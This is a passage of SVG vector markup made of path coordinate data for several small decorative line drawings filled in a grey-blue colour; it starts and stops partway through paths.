59.1562C9.42784 59.3816 9.45059 59.7728 9.18752 60.1301C9.28414 60.2316 9.38124 60.3403 9.47234 60.452C9.60168 60.6106 9.72862 60.7872 9.82456 60.9677C9.91536 61.1386 10.0065 61.3643 9.99989 61.6072C9.99513 61.7833 9.98575 62.0706 9.9748 62.3902C10.3286 62.1675 10.8054 61.9865 11.4553 61.9689C11.7314 61.9615 11.9612 62.1792 11.9686 62.4552C11.9761 62.7313 11.7584 62.9611 11.4823 62.9686C11.0007 62.9816 10.6919 63.1154 10.4831 63.2522C10.3217 63.358 10.241 63.44 10.1511 63.5313C10.0991 63.5843 10.0439 63.6403 9.96816 63.706C9.95478 63.7176 9.94096 63.7283 9.92676 63.7383C9.92492 63.7883 9.92319 63.8351 9.92161 63.8779C9.91391 64.0857 9.78039 64.2592 9.59702 64.3278C9.75279 64.6551 9.8507 64.9106 9.87236 65.1342C9.89821 65.4012 9.80922 65.5874 9.76206 65.686C9.75788 65.6948 9.75402 65.7028 9.75061 65.7102C9.6345 65.9608 9.33727 66.0698 9.08672 65.9536C8.83617 65.8375 8.72719 65.5403 8.84329 65.2898C8.84942 65.2765 8.85416 65.2664 8.8581 65.258C8.8647 65.2439 8.8691 65.2346 8.87417 65.223C8.87467 65.2219 8.87514 65.2208 8.87558 65.2198C8.86775 65.1714 8.83039 65.0401 8.67469 64.7171C8.63937 64.6439 8.60945 64.6313 8.59741 64.6264C8.5735 64.6166 8.52014 64.6056 8.42332 64.6215C8.21924 64.655 7.97491 64.7827 7.8123 64.9025C7.69549 64.9886 7.54705 65.0197 7.40552 64.9877C7.26399 64.9557 7.14333 64.8639 7.07487 64.7359C7.05811 64.7046 7.04251 64.675 7.02771 64.647C6.93726 64.4754 6.87695 64.3611 6.7681 64.2615C6.66802 64.17 6.48847 64.0625 6.09382 64.0625C5.32454 64.0625 5.29802 64.5453 5.30633 64.5725C5.35544 64.733 5.3207 64.9075 5.21383 65.037C5.10697 65.1665 4.94225 65.2337 4.7753 65.2159C4.44559 65.1809 4.12989 65.1903 3.87649 65.2447C3.61334 65.3012 3.48115 65.3915 3.42764 65.4611C3.00742 66.0075 3.03564 66.3142 3.0872 66.4575C3.15131 66.6357 3.33092 66.79 3.54843 66.8875C3.75697 66.9811 3.87552 67.2042 3.8364 67.4293C3.79727 67.6545 3.61042 67.8245 3.38255 67.8422C3.36931 67.8433 3.31333 67.8559 3.24202 67.904C3.17433 67.9496 3.12259 68.0074 3.09424 68.0636C3.06921 68.1133 3.05945 68.1656 3.07451 68.2315C3.09084 68.3029 3.14554 68.4276 3.31729 68.5945C3.52115 68.7927 3.71711 68.8735 3.89971 68.8976C4.09064 68.9228 4.30109 68.8899 4.52836 68.8062C4.96163 68.6466 5.36178 68.3408 5.66448 68.1024C5.63034 68.0241 5.56664 67.9193 5.46372 67.7505L5.4623 67.7482C5.3585 67.5779 5.20303 67.3229 5.1417 67.0513C5.10848 66.9042 5.09713 66.7317 5.14551 66.5503C5.19492 66.3651 5.29774 66.2042 5.44105 66.0711C5.63288 65.893 5.86798 65.7315 6.14989 65.7125C6.46322 65.6915 6.68532 65.8528 6.81832 65.9842C6.91707 66.0819 7.01285 66.2116 7.08318 66.3068C7.09771 66.3265 7.11116 66.3447 7.12332 66.3608C7.18637 66.4446 7.24217 66.5133 7.29875 66.5698C7.31959 66.5513 7.34589 66.5268 7.37852 66.4945C7.39584 66.4773 7.41581 66.457 7.43792 66.4345C7.52444 66.3465 7.64369 66.2251 7.76486 66.1292C7.92633 66.0014 8.15878 65.8598 8.45879 65.8444C8.73457 65.8303 8.9696 66.0424 8.98374 66.3181C8.99631 66.5632 8.83022 66.7761 8.59955 66.8304C8.79935 66.8868 9.04699 66.9796 9.2724 67.1134C9.50614 67.2521 9.83726 67.5081 9.92992 67.9129C10.0462 67.9169 10.1601 67.9396 10.2696 67.9833C10.4477 68.0543 10.5834 68.1683 10.6862 68.2876C10.8771 68.5091 10.9956 68.8022 11.0794 69.0112C11.0876 69.0316 11.0956 69.0516 11.1033 69.071C11.1886 69.2843 11.2504 69.4388 11.3277 69.5578C11.4002 69.6693 11.4383 69.674 11.4528 69.6757L11.4538 69.6759C11.6543 69.7014 11.7443 69.643 11.7914 69.5994C11.8571 69.5386 11.8911 69.4532 11.8986 69.4114C11.9413 69.1742 12.1472 69.0012 12.3882 69C12.6292 68.9988 12.8368 69.1697 12.8819 69.4064C12.8994 69.4982 12.9573 69.6434 13.0544 69.7455C13.1327 69.8277 13.239 69.8902 13.4329 69.8639C13.7794 69.8169 13.8852 69.6984 13.9327 69.6165C13.9984 69.5031 14.0291 69.3233 14.0174 69.0472C14.0026 69.0306 13.9567 68.991 13.8313 68.9411C13.6296 68.8609 13.3699 68.8206 13.1942 68.8119C13.0227 68.8034 12.8676 68.7076 12.7833 68.558C12.699 68.4085 12.6973 68.2262 12.7788 68.0751C12.8577 67.9289 12.9442 67.6821 12.9474 67.4479C12.9503 67.2308 12.8865 67.0731 12.721 66.9617C12.6092 66.8865 12.529 66.8664 12.4789 66.8622C12.4291 66.858 12.3832 66.8672 12.3362 66.8891C12.228 66.9396 12.1299 67.0514 12.0819 67.1415C12.0005 67.2941 11.8461 67.3938 11.6736 67.4051C11.5011 67.4165 11.335 67.338 11.2343 67.1975C11.1969 67.1454 11.1425 67.0812 11.0784 67.0222C11.0133 66.9621 10.951 66.9191 10.8995 66.895C10.8622 66.8776 10.8423 66.8753 10.8363 66.875C10.8298 66.8784 10.8156 66.888 10.7941 66.9121C10.6096 67.1176 10.2935 67.1347 10.088 66.9502C9.88248 66.7658 9.86539 66.4497 10.0498 66.2442C10.2273 66.0464 10.4471 65.9197 10.6958 65.8847C10.9356 65.8509 11.1525 65.9093 11.3234 65.9893C11.429 66.0388 11.5271 66.101 11.6163 66.1692C11.704 66.0985 11.8032 66.0343 11.9139 65.9827C12.3102 65.7981 12.794 65.8056 13.2792 66.132C13.8011 66.4831 13.9534 67.0103 13.9473 67.4615C13.9452 67.6176 13.9247 67.7699 13.893 67.9126C13.9963 67.9392 14.1005 67.972 14.2009 68.012C14.4967 68.1296 14.9866 68.4053 15.0151 68.975C15.0319 69.3113 15.0156 69.7421 14.7979 70.1178C14.5602 70.5281 14.1426 70.7768 13.5673 70.8548C13.0279 70.928 12.6131 70.7286 12.3366 70.4417C12.0787 70.6232 11.7389 70.7202 11.3276 70.6679C10.9115 70.6149 10.6508 70.3513 10.4893 70.1028C10.3542 69.895 10.2545 69.6434 10.178 69.4505C10.1687 69.4272 10.1598 69.4047 10.1512 69.3833C10.086 69.2206 10.0351 69.1064 9.98855 69.0267C9.99775 69.6038 9.99372 70.225 9.98415 70.5312C9.98347 70.5532 9.98138 70.5747 9.97798 70.5958C10.0055 70.7067 10.0192 70.8254 10.0154 70.9522C10.0103 71.1264 10.0082 71.5661 10.0079 72.1826C10.1441 72.0997 10.3033 72.0353 10.4831 72.0179C10.8177 71.9856 11.2697 72.0038 11.4764 72.0122C11.5264 72.0142 11.562 72.0156 11.5781 72.0156C11.8543 72.0156 12.0781 72.2395 12.0781 72.5156C12.0781 72.7918 11.8543 73.0156 11.5781 73.0156C11.5132 73.0156 11.4308 73.0124 11.3375 73.0087C11.1156 73 10.8325 72.9888 10.5794 73.0133C10.5815 73.0131 10.5626 73.0146 10.521 73.0411C10.4796 73.0674 10.4302 73.1093 10.3766 73.1674C10.2674 73.2859 10.1792 73.4297 10.1366 73.5166C10.105 73.5812 10.0614 73.6359 10.0097 73.6794C10.0112 74.3548 10.0134 75.109 10.0157 75.8923C10.017 76.3419 10.0183 76.8011 10.0195 77.2604C10.0273 80.1289 10.0317 83.0264 9.99883 83.5032C9.96212 84.0356 9.79051 84.5579 9.58925 84.9861C9.39032 85.4094 9.14181 85.7841 8.91607 86.0098C8.72081 86.2051 8.40423 86.2051 8.20897 86.0098C8.0137 85.8145 8.0137 85.498 8.20897 85.3027C8.32698 85.1847 8.51597 84.9187 8.68423 84.5608C8.85015 84.2077 8.97542 83.8082 9.0012 83.4343C9.03083 83.0048 9.02741 80.1679 9.01955 77.2631C9.01832 76.8064 9.01698 76.3487 9.01567 75.8996C9.00871 73.5185 9.00245 71.3787 9.01586 70.9228C9.01995 70.7838 8.91929 70.5992 8.57987 70.4034C8.26019 70.219 7.87142 70.1147 7.66146 70.0905C7.38714 70.0588 7.19041 69.8108 7.22206 69.5364C7.25372 69.2621 7.50176 69.0654 7.77608 69.097C8.08675 69.1329 8.5645 69.2602 8.99321 69.4893C8.99076 68.9821 8.97953 68.4394 8.95478 68.1342C8.95504 68.1374 8.95531 68.139 8.95512 68.1391C8.95383 68.1395 8.93279 68.0747 8.76202 67.9733C8.59067 67.8716 8.37579 67.8003 8.23606 67.7695C8.04496 67.7274 7.90372 67.5811 7.85882 67.4034C7.77688 67.4651 7.6816 67.5236 7.57529 67.5625C7.44791 67.6092 7.29891 67.631 7.13809 67.6003C6.98006 67.5702 6.84425 67.4959 6.73028 67.4026C6.55278 67.2574 6.42076 67.0902 6.32447 66.9624C6.29762 66.9267 6.27454 66.8957 6.25428 66.8685C6.22047 66.823 6.19447 66.7881 6.17181 66.7596C6.15719 66.7717 6.14044 66.7863 6.1215 66.8039C6.11824 66.8069 6.11565 66.8095 6.11363 66.8116C6.11421 66.8163 6.11526 66.8227 6.11713 66.831C6.13657 66.9171 6.19872 67.035 6.31757 67.23C6.32673 67.245 6.3365 67.2609 6.34675 67.2775C6.44199 67.4323 6.57806 67.6535 6.64269 67.8699C6.68192 68.0012 6.70901 68.1715 6.6659 68.3558C6.62035 68.5506 6.50841 68.7102 6.35672 68.8299C6.34285 68.8409 6.32833 68.8524 6.31319 68.8644C6.01837 69.0979 5.48698 69.5187 4.87407 69.7446C4.54472 69.8659 4.16632 69.9414 3.76888 69.889C3.36311 69.8355 2.97119 69.6526 2.62036 69.3117C2.34836 69.0473 2.16946 68.7598 2.09965 68.4543C2.02857 68.1433 2.08012 67.854 2.20117 67.6137C2.26404 67.4889 2.34441 67.3793 2.43387 67.2852C2.31623 67.1484 2.21472 66.9864 2.14623 66.796C1.93964 66.2217 2.09027 65.5597 2.63496 64.8514C2.8939 64.5147 3.29297 64.3472 3.66656 64.267C3.8831 64.2205 4.11341 64.1983 4.34578 64.1955C4.52211 63.5792 5.18344 63.0625 6.09382 63.0625C6.69917 63.0625 7.13161 63.2388 7.44298 63.5236C7.54352 63.6156 7.62727 63.7165 7.697 63.8152C7.86971 63.7349 8.06254 63.6674 8.2612 63.6347C8.46119 63.6019 8.696 63.5997 8.92813 63.6825C8.95056 63.0715 8.9889 62.0004 9.00026 61.5802C9.00019 61.5827 9.00019 61.5827 8.99964 61.5801C8.99763 61.5703 8.98829 61.525 8.9415 61.437C8.88708 61.3346 8.80329 61.2139 8.69734 61.0839C8.5514 60.905 8.3818 60.7307 8.23389 60.5917C8.20277 60.589 8.17194 60.5849 8.14148 60.5797C7.94696 60.5463 7.75729 60.4585 7.64284 60.4055C7.62679 60.3981 7.61221 60.3913 7.59931 60.3855C7.51296 60.3466 7.46581 60.3304 7.44192 60.3236C7.43384 60.3326 7.42297 60.3459 7.40928 60.3654L7.40876 60.3662C7.28505 60.5424 7.16647 60.7113 7.04923 60.8439C6.92696 60.9822 6.7748 61.1184 6.56674 61.1977C6.35739 61.2775 6.14767 61.2783 5.94774 61.2499C5.75408 61.2225 5.53509 61.1622 5.29107 61.0874C4.09108 60.7197 3.39062 59.4736 3.92431 58.3618C4.23098 57.7229 4.83785 57.6048 5.20303 57.5439C5.2511 57.5359 5.29497 57.5289 5.33548 57.5224C5.47341 57.5004 5.57249 57.4846 5.66631 57.456C5.72863 57.437 5.76502 57.4186 5.78736 57.4026C5.7789 57.3855 5.76721 57.3636 5.75101 57.3356C5.73547 57.3087 5.7187 57.281 5.69844 57.2475L5.697 57.2451C5.67705 57.2121 5.6539 57.1737 5.63098 57.1338C5.54287 56.9804 5.4192 56.7415 5.4135 56.4444C5.40741 56.1273 5.5346 55.8277 5.77917 55.5467C5.99711 55.2963 6.2308 55.117 6.49845 55.0441C6.78044 54.9674 7.01628 55.0315 7.17816 55.0972C7.23963 55.1221 7.30114 55.152 7.34294 55.1723C7.34503 55.1733 7.34707 55.1743 7.34906 55.1753C7.36354 55.0992 7.37077 55.0161 7.38082 54.9007C7.38579 54.8435 7.39145 54.7785 7.39902 54.7024C7.44319 54.2586 7.54394 53.6342 8.08073 53.0873C8.12864 53.0385 8.17689 52.9925 8.22545 52.9494C8.17038 52.9092 8.10916 52.8661 8.04233 52.819L8.03386 52.813C7.91715 52.7309 7.78376 52.637 7.66844 52.5447C7.56233 52.4598 7.41605 52.3342 7.32343 52.1826C7.17944 51.947 7.25372 51.6392 7.48935 51.4952C7.72498 51.3512 8.03272 51.4255 8.17672 51.6612C8.17481 51.658 8.17522 51.6585 8.17915 51.6626C8.18897 51.6728 8.22073 51.7059 8.29314 51.7639C8.38254 51.8354 8.49254 51.913 8.61798 52.0013L8.62419 52.0057C8.72878 52.0793 8.84598 52.1618 8.9493 52.2429C8.94929 52.2328 8.94929 52.2228 8.94929 52.2129L8.94929 52.2031C8.94929 52.1655 8.94939 52.1263 8.94949 52.0854C8.95003 51.8702 8.95068 51.6068 8.93793 51.2689C8.91027 50.5358 9.08387 49.6805 9.17269 49.3419C9.24275 49.0748 9.51607 48.915 9.78318 48.9851ZM7.32401 55.2666C7.32399 55.2665 7.32431 55.2659 7.32502 55.2647C7.32438 55.266 7.32403 55.2666 7.32401 55.2666ZM7.4595 60.3072C7.45949 60.3074 7.4583 60.3083 7.45592 60.3097C7.45831 60.3077 7.4595 60.307 7.4595 60.3072ZM10.8405 66.8734C10.8405 66.8735 10.8394 66.8741 10.8372 66.8745C10.8394 66.8735 10.8405 66.8732 10.8405 66.8734ZM14.0235 69.0557C14.0233 69.0557 14.0227 69.0548 14.0218 69.0527C14.0231 69.0547 14.0236 69.0557 14.0235 69.0557ZM5.68836 68.1717C5.68836 68.1717 5.6883 68.1714 5.68824 68.1708ZM5.73707 68.0451C5.73712 68.045 5.73714 68.045 5.73714 68.045ZM11.0126 56.2266C11.0126 56.2267 11.013 56.2259 11.0141 56.2245C11.0132 56.2259 11.0127 56.2266 11.0126 56.2266ZM10.6445 51.0497C10.6445 51.0497 10.6438 51.0511 10.6421 51.0539C10.6435 51.0512 10.6444 51.0497 10.6445 51.0497Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M304.21 40.9245C304.476 40.8506 304.752 41.0064 304.825 41.2724C304.908 41.5703 304.93 42.041 304.933 42.4492C304.936 42.742 304.93 43.0386 304.92 43.2848C305.2 43.5034 305.328 43.8011 305.388 44.0731C305.425 44.2407 305.44 44.4101 305.451 44.5411C305.452 44.5521 305.453 44.5628 305.454 44.5733C305.671 44.516 305.962 44.4931 306.307 44.6281C306.491 44.7001 306.681 44.7826 306.835 44.892C307.002 45.0097 307.161 45.1821 307.221 45.4363C307.276 45.6715 307.227 45.8993 307.159 46.0918C307.089 46.2878 306.978 46.5059 306.841 46.7465C306.677 47.0357 306.462 47.2731 306.156 47.3722C305.857 47.4689 305.582 47.396 305.397 47.3313C305.309 47.3003 305.219 47.2628 305.142 47.2307C305.137 47.2284 305.131 47.2261 305.126 47.2238C305.04 47.1881 304.965 47.1571 304.889 47.1305C304.739 47.0785 304.607 47.052 304.472 47.0613C304.375 47.068 304.329 47.0832 304.311 47.0909C304.307 47.1005 304.299 47.1202 304.288 47.1563C304.285 47.1674 304.282 47.1822 304.277 47.2003C304.344 47.2528 304.399 47.3232 304.433 47.4081C304.52 47.626 304.63 48.01 304.72 48.3952C304.781 48.6599 304.839 48.95 304.874 49.2103C305.111 49.2795 305.357 49.3877 305.564 49.5631C305.828 49.7856 306.006 50.0995 306.03 50.501C306.064 51.0585 305.927 51.4609 305.839 51.7218C305.827 51.7549 305.817 51.7857 305.808 51.8142C305.764 51.9475 305.761 51.9925 305.762 52.0141C305.762 52.0145 305.759 52.0421 305.822 52.1174C305.855 52.1578 305.872 52.1599 305.889 52.162L305.889 52.1621C305.929 52.1672 305.999 52.1615 306.127 52.1267C306.177 52.1132 306.226 52.0984 306.282 52.0813C306.296 52.0769 306.311 52.0723 306.327 52.0676C306.398 52.0461 306.482 52.0212 306.568 52.0021C306.726 51.9671 306.984 51.9276 307.241 52.046C307.443 52.1393 307.575 52.2966 307.659 52.4362C307.745 52.5772 307.801 52.7313 307.839 52.87C307.912 53.1382 307.936 53.419 307.937 53.608C307.953 53.8627 307.941 54.1043 307.859 54.3187C307.766 54.5639 307.603 54.7196 307.426 54.8265C307.301 54.902 307.148 54.9631 307.025 55.0124C307.003 55.0211 306.982 55.0295 306.962 55.0375C306.813 55.0981 306.653 55.1673 306.474 55.2739C306.291 55.3823 306.122 55.5086 305.95 55.6403C305.936 55.6511 305.921 55.6621 305.907 55.6733C305.757 55.7881 305.587 55.9181 305.425 56.0115C305.325 56.0693 305.194 56.1334 305.042 56.1652C305.038 56.3452 305.028 56.5301 305.018 56.7003C305.014 56.7641 305.01 56.8264 305.006 56.887C304.985 57.2183 304.967 57.4997 304.976 57.6882C304.982 57.8296 304.929 57.9599 304.839 58.0551C304.876 58.1728 304.892 58.286 304.903 58.3791C304.932 58.6258 304.947 59.4628 304.956 60.3574C304.966 61.2726 304.969 62.301 304.969 62.9688C304.969 62.9994 304.966 63.0293 304.961 63.0584C305.015 63.2195 305.051 63.3989 305.062 63.5973C305.094 64.1737 305.094 67.8794 305.094 71.6469V71.7344C305.094 75.5556 305.094 79.4314 305.125 80.2947C305.179 81.8119 304.603 82.6907 304.146 83.3872C304.022 83.5761 303.907 83.7516 303.816 83.9228C303.686 84.1665 303.383 84.2586 303.14 84.1287C302.896 83.9987 302.804 83.6959 302.934 83.4522C303.079 83.1804 303.23 82.9467 303.375 82.7237C303.801 82.0671 304.167 81.5033 304.125 80.3303C304.094 79.4464 304.094 75.5632 304.094 71.7709V71.7344C304.094 67.9068 304.093 64.1968 304.063 63.6527C304.046 63.3397 303.927 63.1775 303.817 63.0854C303.691 62.9798 303.542 62.9411 303.469 62.9365C303.193 62.9193 302.984 62.6819 303.001 62.4063C303.018 62.1307 303.255 61.9213 303.531 61.9385C303.659 61.9464 303.81 61.9758 303.967 62.0341C303.965 61.5062 303.962 60.9162 303.956 60.3676C303.947 59.4362 303.931 58.6742 303.91 58.4959C303.896 58.3802 303.883 58.3444 303.878 58.3344C303.875 58.3315 303.863 58.3228 303.839 58.3105C303.774 58.2782 303.65 58.2366 303.416 58.1964C303.187 58.1569 302.879 58.1232 302.463 58.0924C302.188 58.072 301.981 57.8322 302.001 57.5568C302.022 57.2814 302.261 57.0747 302.537 57.0951C302.965 57.1268 303.309 57.1634 303.586 57.2108C303.728 57.2352 303.86 57.2638 303.981 57.2993C303.988 57.1404 303.998 56.972 304.009 56.8098C304.012 56.752 304.016 56.695 304.019 56.6395C304.044 56.2333 304.056 55.9042 304.029 55.7221C304.026 55.7002 304.024 55.6784 304.023 55.6569C304.017 55.6469 304.011 55.6369 304.006 55.6269C303.764 55.2121 303.626 54.9806 303.452 54.8591C303.349 54.7875 303.166 54.707 302.688 54.9009C302.597 54.9376 302.504 54.9764 302.41 55.0157C301.954 55.2063 301.463 55.411 301.012 55.4754C300.721 55.5171 300.413 55.508 300.106 55.3939C299.798 55.2792 299.53 55.0727 299.297 54.7811C298.816 54.1799 298.726 53.4522 298.984 52.8685C299.245 52.2765 299.849 51.8824 300.591 51.9724C301.119 52.0363 301.519 52.0625 301.768 52.0163C301.803 52.0097 301.829 52.0028 301.847 51.9968C301.83 51.8898 301.782 51.8462 301.522 51.6319C301.405 51.5359 301.244 51.3973 301.118 51.1998C300.984 50.9903 300.906 50.7402 300.906 50.4375C300.906 50.0778 301.054 49.7868 301.282 49.5766C301.495 49.3809 301.762 49.2697 302.001 49.2023C302.478 49.0681 303.018 49.0625 303.312 49.0625C303.34 49.0625 303.371 49.0623 303.405 49.0621C303.52 49.0614 303.67 49.0604 303.839 49.066C303.813 48.9252 303.781 48.7742 303.746 48.622C303.704 48.4414 303.659 48.2715 303.618 48.1279C303.363 48.2676 302.979 48.455 302.545 48.2923C302.326 48.2105 302.145 48.0586 301.985 47.8791C301.824 47.6985 301.658 47.4609 301.479 47.1662C301.318 46.9009 301.248 46.6105 301.318 46.315C301.384 46.0368 301.557 45.8307 301.719 45.6842C301.882 45.5367 302.075 45.4127 302.245 45.3097C302.314 45.2679 302.377 45.2306 302.437 45.1952C302.482 45.1686 302.525 45.1431 302.567 45.1178C302.485 44.9994 302.36 44.7944 302.351 44.5283C302.339 44.2067 302.494 43.9238 302.74 43.6777C303.145 43.2726 303.564 43.0769 303.928 43.0234C303.933 42.8446 303.935 42.6503 303.934 42.4586C303.93 42.034 303.904 41.6922 303.862 41.5401C303.788 41.274 303.944 40.9984 304.21 40.9245ZM302.699 45.3037C302.699 45.3037 302.699 45.3033 302.699 45.3025ZM304.315 47.0831C304.315 47.0831 304.315 47.0833 304.315 47.0838ZM304.304 47.0943C304.303 47.0952 304.302 47.0956 304.302 47.0956C304.302 47.0956 304.303 47.0951 304.304 47.0943ZM304.182 44.0129C304.135 44.0072 303.858 43.9737 303.447 44.3848C303.394 44.4383 303.368 44.4747 303.357 44.4953C303.364 44.5094 303.379 44.5338 303.406 44.5719C303.412 44.5793 303.419 44.59 303.429 44.6028C303.456 44.6398 303.496 44.6942 303.524 44.7369C303.566 44.8005 303.631 44.9077 303.661 45.0434C303.695 45.199 303.68 45.3714 303.59 45.5343C303.509 45.6799 303.387 45.7824 303.272 45.8567C303.162 45.9287 303.034 46.0043 302.918 46.0728C302.862 46.1055 302.81 46.1366 302.763 46.1649C302.601 46.2631 302.478 46.3461 302.39 46.4252C302.302 46.5052 302.291 46.5452 302.291 46.5463C302.291 46.5465 302.291 46.5463 302.291 46.5464V46.5464C302.291 46.5466 302.291 46.5493 302.292 46.555C302.294 46.5666 302.303 46.5964 302.333 46.6463C302.499 46.9191 302.628 47.0981 302.731 47.2133C302.831 47.3253 302.883 47.351 302.894 47.3554C302.898 47.355 302.907 47.3538 302.921 47.3496C302.975 47.3342 303.052 47.2982 303.195 47.2192C303.207 47.2123 303.216 47.208 303.223 47.2019C303.247 47.1804 303.252 47.1361 303.329 46.875C303.37 46.7339 303.447 46.5163 303.648 46.3402C303.851 46.1621 304.111 46.0838 304.403 46.0637C304.721 46.0417 304.996 46.1091 305.217 46.1859C305.326 46.2238 305.427 46.266 305.511 46.3011L305.518 46.3038C305.604 46.3398 305.668 46.3666 305.728 46.3875C305.798 46.4121 305.834 46.4176 305.848 46.4187C305.865 46.4055 305.908 46.3642 305.971 46.2535C306.1 46.0253 306.177 45.8684 306.216 45.7568C306.226 45.7308 306.232 45.7101 306.236 45.694C306.183 45.6614 306.094 45.6187 305.943 45.5594C305.787 45.4983 305.706 45.5329 305.543 45.6053L305.538 45.6075C305.499 45.6248 305.43 45.6555 305.358 45.676C305.282 45.6975 305.139 45.7277 304.976 45.6756C304.796 45.6186 304.685 45.4934 304.62 45.3811C304.562 45.2785 304.531 45.1669 304.511 45.0718C304.48 44.927 304.467 44.773 304.457 44.652C304.456 44.6433 304.455 44.6348 304.455 44.6265C304.443 44.4883 304.432 44.3827 304.412 44.2894C304.376 44.1291 304.33 44.0704 304.22 44.0267C304.208 44.0216 304.195 44.0159 304.183 44.0097C304.191 44.014 304.191 44.014 304.182 44.0129ZM305.84 46.4242C305.84 46.4241 305.841 46.4236 305.842 46.4229C305.841 46.4239 305.84 46.4243 305.84 46.4242ZM303.348 44.5159C303.347 44.5159 303.348 44.5141 303.349 44.5104C303.348 44.514 303.348 44.5159 303.348 44.5159ZM303.411 50.0623C303.377 50.0624 303.344 50.0625 303.312 50.0625C303.013 50.0625 302.6 50.0725 302.272 50.1649C302.109 50.2107 302.01 50.2656 301.959 50.313C301.923 50.3461 301.906 50.3754 301.906 50.4375C301.906 50.5566 301.934 50.6191 301.961 50.6625C301.996 50.7179 302.052 50.7727 302.158 50.8603C302.174 50.8735 302.192 50.8878 302.211 50.9033C302.41 51.0615 302.768 51.3469 302.839 51.8699C302.878 52.1522 302.822 52.4411 302.612 52.6678C302.422 52.8733 302.166 52.9594 301.951 52.9994C301.527 53.0782 300.975 53.0262 300.471 52.9651C300.182 52.9301 299.989 53.0673 299.899 53.2721C299.805 53.4853 299.809 53.8201 300.078 54.1564C300.22 54.3336 300.346 54.4162 300.455 54.4567C300.566 54.4979 300.697 54.5103 300.871 54.4855C301.183 54.4408 301.525 54.2991 301.978 54.1117C302.083 54.0681 302.194 54.022 302.312 53.9741C302.99 53.6993 303.557 53.7125 304.025 54.0393C304.39 54.2948 304.634 54.7158 304.823 55.0426C304.839 55.0701 304.854 55.097 304.869 55.1231C304.878 55.1387 304.887 55.1517 304.894 55.1625C304.903 55.1576 304.914 55.1518 304.926 55.1447C305.029 55.0859 305.146 54.9959 305.318 54.8646L305.342 54.846C305.515 54.714 305.725 54.5552 305.964 54.4136C306.206 54.2702 306.418 54.1793 306.586 54.111C306.618 54.0978 306.647 54.0861 306.673 54.0756C306.799 54.025 306.86 54.0002 306.909 53.9704C306.917 53.9657 306.923 53.9621 306.926 53.9596C306.934 53.9361 306.952 53.857 306.939 53.6583C306.938 53.6472 306.937 53.6361 306.937 53.625C306.937 53.5014 306.92 53.3036 306.874 53.1331C306.854 53.0617 306.833 53.0084 306.814 52.9724C306.806 52.9739 306.796 52.9759 306.785 52.9783C306.739 52.9886 306.686 53.0037 306.617 53.0247C306.605 53.0282 306.593 53.032 306.58 53.0359C306.523 53.0534 306.455 53.074 306.388 53.0921C306.228 53.1354 306.004 53.1844 305.765 53.1543C305.502 53.1213 305.253 52.9976 305.053 52.7576C304.882 52.5517 304.781 52.3293 304.764 52.0806C304.749 51.8532 304.81 51.6501 304.856 51.5061C304.868 51.4691 304.88 51.433 304.892 51.3974C304.977 51.1435 305.053 50.915 305.032 50.5615C305.025 50.4473 304.985 50.3824 304.919 50.3266C304.837 50.2578 304.702 50.1937 304.504 50.1464C304.142 50.0596 303.726 50.0611 303.411 50.0623ZM304.932 55.21C304.932 55.2101 304.931 55.2094 304.93 55.2078C304.931 55.2091 304.932 55.2099 304.932 55.21ZM306.91 57.296C307.04 57.5396 306.948 57.8425 306.704 57.9724C306.368 58.1518 306.162 58.3197 306.043 58.4423C305.947 58.5426 305.922 58.5979 305.921 58.5973C305.921 58.5973 305.921 58.5971 305.921 58.5969C305.853 58.8534 305.595 59.0138 305.333 58.9577C305.063 58.8998 304.891 58.634 304.949 58.364C304.992 58.1592 305.135 57.9436 305.324 57.7483C305.526 57.5387 305.82 57.3107 306.233 57.0901C306.477 56.9601 306.78 57.0523 306.91 57.296ZM306.516 62.0503C306.783 61.9903 306.953 61.7261 306.895 61.4577C306.837 61.1877 306.571 61.0157 306.301 61.0736C306.111 61.1144 305.953 61.2121 305.835 61.3058C305.714 61.4021 305.607 61.516 305.517 61.6252C305.339 61.8427 305.196 62.0833 305.115 62.2451C304.992 62.4921 305.092 62.7925 305.339 62.916C305.586 63.0395 305.886 62.9394 306.01 62.6924C306.064 62.5834 306.168 62.4084 306.291 62.2591C306.351 62.185 306.408 62.1278 306.456 62.0895C306.494 62.0598 306.514 62.0514 306.516 62.0503Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.7861 85.9785C71.033 85.855 71.1332 85.5546 71.0097 85.3076C70.9267 85.1417 70.8092 84.9784 70.7089 84.8391C70.6974 84.823 70.6861 84.8073 70.675 84.7919C70.5593 84.6303 70.4453 84.4659 70.341 84.2674C70.1388 83.8826 69.9543 83.3328 69.9686 82.4456C70 80.5036 69.9376 65.4319 69.9059 64.514C69.896 64.2269 70.0317 63.9317 70.2487 63.63C70.3543 63.4833 70.4674 63.3505 70.5756 63.2246C70.5827 63.2162 70.5902 63.2076 70.5977 63.1988C70.6868 63.0953 70.8013 62.9623 70.8693 62.8457C71.0088 62.6066 71.1319 62.4784 71.2321 62.4056C71.3276 62.3364 71.4245 62.3012 71.5424 62.2836C71.6722 62.2643 71.8184 62.2669 72.0242 62.2759C72.0409 62.2766 72.0579 62.2774 72.0753 62.2782C72.2597 62.2864 72.4839 62.2965 72.7219 62.2801C73.0274 62.259 73.3025 62.1262 73.5256 61.9957C73.6797 61.9057 73.8479 61.792 74.0065 61.6849C74.0737 61.6394 74.1392 61.5952 74.2011 61.5544C74.6554 61.2553 75.0795 61.0312 75.5625 61.0312C75.8387 61.0312 76.0625 60.8074 76.0625 60.5312C76.0625 60.2551 75.8387 60.0312 75.5625 60.0312C74.9697 60.0312 74.4654 60.2381 74.0504 60.4727C74.086 60.3838 74.1201 60.2947 74.1528 60.2087L74.1678 60.1695C74.2462 59.9635 74.3196 59.7705 74.4001 59.5946C74.4866 59.4053 74.5671 59.2682 74.6431 59.1796C74.716 59.0947 74.7539 59.0893 74.7581 59.0887L74.7582 59.0887C75.0316 59.0497 75.2215 58.7964 75.1825 58.523C75.1434 58.2497 74.8902 58.0597 74.6168 58.0988C74.2923 58.1451 74.0529 58.3318 73.8842 58.5284C73.7181 58.722 73.5915 58.958 73.4906 59.1788C73.396 59.3857 73.3114 59.608 73.2359 59.8066C73.23 59.8221 73.2241 59.8375 73.2183 59.8528C73.1347 60.0722 73.0632 60.2556 72.9903 60.4014C72.7758 60.8304 72.3624 61.1312 72.2055 61.2133C72.1703 61.2317 72.1383 61.2538 72.1096 61.2787C72.0957 61.2781 72.0817 61.2774 72.0676 61.2768C71.8691 61.2682 71.6325 61.2592 71.3951 61.2945C71.1458 61.3316 70.8912 61.4175 70.6448 61.5963C70.4435 61.7424 70.2649 61.938 70.1018 62.1862C70.0597 61.9571 70.031 61.6595 70.0109 